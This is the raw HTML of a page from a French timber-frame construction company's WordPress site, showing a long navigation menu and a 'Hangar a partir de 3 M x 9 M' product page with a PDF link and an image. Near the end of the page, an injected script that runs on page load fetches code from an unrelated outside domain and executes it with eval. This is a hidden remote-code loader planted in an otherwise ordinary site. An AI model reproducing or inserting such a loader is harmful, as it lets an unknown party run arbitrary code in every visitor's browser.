<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="https://panneauxmaisonossaturebois.com/facade-fob">FAÇADE FOB</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4110"><a href="https://panneauxmaisonossaturebois.com/lucarne-de-toiture">Lucarne de toiture</a>
<ul class="sub-menu">
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156"><a href="https://panneauxmaisonossaturebois.com/lucarne-de-toiture-prix">Lucarne de toiture Prix</a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://panneauxmaisonossaturebois.com/lucarne-de-toits-prix">Lucarne de toits Prix</a></li>
</ul>
</li>
<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1064"><a href="https://panneauxmaisonossaturebois.com/extensions">Extensions</a>
<ul class="sub-menu">
	<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://panneauxmaisonossaturebois.com/extension-de-maison-de-15m%c2%b2">Extension maison  15 m²</a></li>
	<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://panneauxmaisonossaturebois.com/extension-maison-25-m%c2%b2">Extension maison 25 m²</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://panneauxmaisonossaturebois.com/extension-maison-30-m%c2%b2">Extension maison 30 m²</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://panneauxmaisonossaturebois.com/extension-maison-40-m%c2%b2">Extension maison 40 m²</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://panneauxmaisonossaturebois.com/extension-maison-50-m%c2%b2">Extension maison 50 m²</a></li>
	<li id="menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3005"><a href="https://panneauxmaisonossaturebois.com/extension-verticale">Extension verticale</a>
	<ul class="sub-menu">
		<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://panneauxmaisonossaturebois.com/1677-2">Les nouvelles règles urbanisme en extension</a></li>
		<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116"><a href="https://panneauxmaisonossaturebois.com/lucarne-de-toits-prix">Lucarne de toits Prix</a></li>
	</ul>
</li>
	<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://panneauxmaisonossaturebois.com/devis-extension-maison-ou-surelevation">Extension maison ou surélévation</a></li>
</ul>
</li>
<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1088"><a href="https://panneauxmaisonossaturebois.com/surelevation">Surélévation</a>
<ul class="sub-menu">
	<li id="menu-item-4010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4010"><a href="https://panneauxmaisonossaturebois.com/surelevation-immeuble">surélévation immeuble a appartement</a></li>
	<li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3322"><a href="https://panneauxmaisonossaturebois.com/surelevation-maison-100-m%c2%b2">Surélévation maison 20 m²</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://panneauxmaisonossaturebois.com/surelevation-maison-100-m%c2%b2">Surélévation maison 30 m²</a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3323"><a href="https://panneauxmaisonossaturebois.com/surelevation-maison-100-m%c2%b2">Surélévation maison 60 m²</a></li>
	<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://panneauxmaisonossaturebois.com/surelevation-maison-100-m%c2%b2">Surélévation maison 80 m²</a></li>
	<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://panneauxmaisonossaturebois.com/surelevation-maison-100-m%c2%b2">Surélévation maison 100 m²</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://panneauxmaisonossaturebois.com/surelevation-maison-100-m%c2%b2">Surélévation maison 100 m²</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Surélever sa maison</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Changer la pente de sa toiture</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Changer la pente de son toiture</a></li>
	<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Aménager des chambres dans les combles</a></li>
	<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Aménager une salle de bain dans les combles</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Réhausser sa toiture</a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://panneauxmaisonossaturebois.com/elevation-de-batiment">élévation de bâtiment hors Eau</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2279"><a href="https://panneauxmaisonossaturebois.com/studio-divers">Studio Divers</a>
<ul class="sub-menu">
	<li id="menu-item-4543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4543"><a href="https://panneauxmaisonossaturebois.com/studio-m">Studio de 8 M² a 125 M²</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://panneauxmaisonossaturebois.com/studio-jardin">Studio Jardin</a></li>
	<li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://panneauxmaisonossaturebois.com/1551-2">Micro Maison 33 M²</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://panneauxmaisonossaturebois.com/studio-extension-25-m%c2%b2">Studio extension 25 m²</a></li>
	<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="https://panneauxmaisonossaturebois.com/extension-maison-25-m%c2%b2">Extension maison 25 m²</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://panneauxmaisonossaturebois.com/studio">Studio</a></li>
	<li id="menu-item-2665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2665"><a href="https://panneauxmaisonossaturebois.com/sauna">sauna</a></li>
	<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2760"><a href="https://panneauxmaisonossaturebois.com/chambre-spatiale">Chambre spatiale</a>
	<ul class="sub-menu">
		<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2621"><a href="https://panneauxmaisonossaturebois.com/httppanneauxmaisonossaturebois-comattachment_id2446">LOGEMENT DU FUTUR</a>
		<ul class="sub-menu">
			<li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="https://panneauxmaisonossaturebois.com/container-hotel-40-pieds">Container Hotel 40 pieds</a></li>
			<li id="menu-item-2846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2846"><a href="https://panneauxmaisonossaturebois.com/chambre-container-20-pieds">Chambre Container 20 pieds</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1651"><a href="https://panneauxmaisonossaturebois.com/renovations-divers">Rénovations divers</a>
<ul class="sub-menu">
	<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1644"><a href="https://panneauxmaisonossaturebois.com/renovations-divers">Rénovations divers</a>
	<ul class="sub-menu">
		<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://panneauxmaisonossaturebois.com/fenetres">Fenêtres</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://panneauxmaisonossaturebois.com/renovation">Rénovation</a></li>
		<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://panneauxmaisonossaturebois.com/prix-renovations-simple">Prix Rénovations Simple</a></li>
		<li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1649"><a href="https://panneauxmaisonossaturebois.com/cave">Aménager un souplex ou Cave</a>
		<ul class="sub-menu">
			<li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a href="https://panneauxmaisonossaturebois.com/cave">Aménager un souplex ou Cave</a></li>
		</ul>
</li>
		<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://panneauxmaisonossaturebois.com/fenetres">Fenêtres</a></li>
		<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://panneauxmaisonossaturebois.com/devis-extension-maison-ou-surelevation">Extension maison ou surélévation</a></li>
	</ul>
</li>
	<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://panneauxmaisonossaturebois.com/plafond-panneaux-sips">Plafond panneaux sips</a></li>
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://panneauxmaisonossaturebois.com/plafond-panneaux-sips">Plafond panneaux sips</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1668"><a href="https://panneauxmaisonossaturebois.com/home-staging">Home Staging</a>
	<ul class="sub-menu">
		<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://panneauxmaisonossaturebois.com/tarif-home-staging">Tarif Home Staging</a></li>
		<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://panneauxmaisonossaturebois.com/les-principes-du-home-staging">Les principes du Home Staging</a></li>
	</ul>
</li>
	<li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://panneauxmaisonossaturebois.com/prise-en-charge-des-travaux">Prise en charge  des travaux</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-768"><a href="https://panneauxmaisonossaturebois.com/who-i-am">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://panneauxmaisonossaturebois.com/apporteur-daffaires">Apporteur d&rsquo;affaires</a></li>
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://panneauxmaisonossaturebois.com/suivi-de-chantier">Suivi de chantier</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://panneauxmaisonossaturebois.com/courtier-en-travaux">Courtier en travaux</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2414"><a href="https://panneauxmaisonossaturebois.com/cherche-monteurs-independants-en-charpente-et-ossature-bois">Cherche Monteurs indépendants en charpente et ossature bois</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://panneauxmaisonossaturebois.com/what-i-do">Offre d&#8217;emploi</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://panneauxmaisonossaturebois.com/devenez-partenaire-professionnels">Devenez partenaire Professionnels</a></li>
	<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://panneauxmaisonossaturebois.com/recrutement-commercial-hf">Recrutement Commercial H/F</a></li>
	<li id="menu-item-4312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4312"><a href="https://panneauxmaisonossaturebois.com/projet-suisse">Projet Suisse</a></li>
</ul>
</li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864"><a href="https://panneauxmaisonossaturebois.com/connecteurs-d-assemblage-v-200">connecteurs d assemblage V 200</a>
<ul class="sub-menu">
	<li id="menu-item-4913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913"><a href="https://panneauxmaisonossaturebois.com/dossiers-connecteurs-assemblage-structure-bois">Dossiers connecteurs assemblage structure bois</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://panneauxmaisonossaturebois.com/les-connecteurs-assemblage-structure-bois">Les connecteurs assemblage structure bois</a></li>
</ul>
</li>
<li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://panneauxmaisonossaturebois.com/tiny-houses-structure">Tiny Houses structure</a></li>
<li id="menu-item-5152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5152"><a href="https://panneauxmaisonossaturebois.com/maison-dome-180-m%c2%b2">Maison Dome 180 m²</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://panneauxmaisonossaturebois.com/appartement-hypoxie">Appartement Hypoxique</a></li>
<li id="menu-item-5395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://panneauxmaisonossaturebois.com/centre-medical-hypoxie">Centre Médical Hypoxique</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="https://panneauxmaisonossaturebois.com/fabricant-installateur-de-systemes-dhypoxie">Installation Hypoxique</a></li>
</ul>				</nav>

				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed"><span class="desktop-text">Navigation Menu</span><span class="mobile-text">Menu</span><span class="et_mobile_arrow"></span></a></div>			</div> <!-- .container -->
		</div> <!-- #top-menu -->

		<div id="top-area" class="et-animation">
			<div class="container clearfix">

							<h1 class="title">Hangar a partir de 3 M x 9 M</h1>
			
			
				<br />

							</div> <!-- .container -->
		</div> <!-- #top-area -->
	</header> <!-- #main-header -->
<div id="content-area">
	<div class="container clearfix">
		<div id="main-area">

	<article class="entry clearfix">
	<p>Hangar a partir de 3 M x 9 M</p>
<p><a href="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/08/LV-Hangar-entrepots-3-9m.pdf">LV Hangar entrepots 3-9m</a></p>
<p>&nbsp;</p>
<p><a href="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/08/LV-Hangar-entrepots-3-9m.jpg"><img class="alignnone size-full wp-image-2339" src="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/08/LV-Hangar-entrepots-3-9m.jpg" alt="LV Hangar entrepots 3-9m" width="1810" height="2562" srcset="https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/08/LV-Hangar-entrepots-3-9m.jpg 1810w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/08/LV-Hangar-entrepots-3-9m-211x300.jpg 211w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/08/LV-Hangar-entrepots-3-9m-723x1024.jpg 723w" sizes="(max-width: 1810px) 100vw, 1810px" /></a></p>
	</article> <!-- .entry -->



		</div> <!-- #main-area -->

			</div> <!-- .container -->
</div> <!-- #content-area -->


	<footer id="main-footer">
		<div class="container">
			
<div id="footer-widgets" class="clearfix">
<div class="footer-widget"><div id="acx-social-icons-widget-2" class="fwidget acx-social-icons-desc"><h4 class="widgettitle">Social Media Icons</h4><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:32px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:center;'><a href='http://www.twitter.com/panmaiossbois' target='_blank' title='Visit Us On Twitter'><img src=https://panneauxmaisonossaturebois.com/wp-content/plugins/acurax-social-media-widget/images/themes/1/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.facebook.com/panneauxmaisonossaturebois' target='_blank' title='Visit Us On Facebook'><img src=https://panneauxmaisonossaturebois.com/wp-content/plugins/acurax-social-media-widget/images/themes/1/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.pinterest.com/panmaiossbois/' target='_blank' title='Visit Us On Pinterest'><img src=https://panneauxmaisonossaturebois.com/wp-content/plugins/acurax-social-media-widget/images/themes/1/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a><a href='https://www.youtube.com/watch?v=y9A9EToAa_c&feature=emb_logo' target='_blank' title='Visit Us On Youtube'><img src=https://panneauxmaisonossaturebois.com/wp-content/plugins/acurax-social-media-widget/images/themes/1/youtube.png style='border:0px;' alt='Visit Us On Youtube' /></a><a href='http://www.panneauxmaisonossaturebois.com' target='_blank' title='Visit Us On GooglePlus'><img src=https://panneauxmaisonossaturebois.com/wp-content/plugins/acurax-social-media-widget/images/themes/1/googleplus.png style='border:0px;' alt='Visit Us On GooglePlus' /></a></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --></div> <!-- #footer-widgets -->
			
<p id="copyright"> Tous droits réservés - © 2014 panneauxmaisonossaturebois.com		</div> <!-- end .container -->
	</footer> <!-- end #main-footer -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/js/waypoints.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
</body>
</html>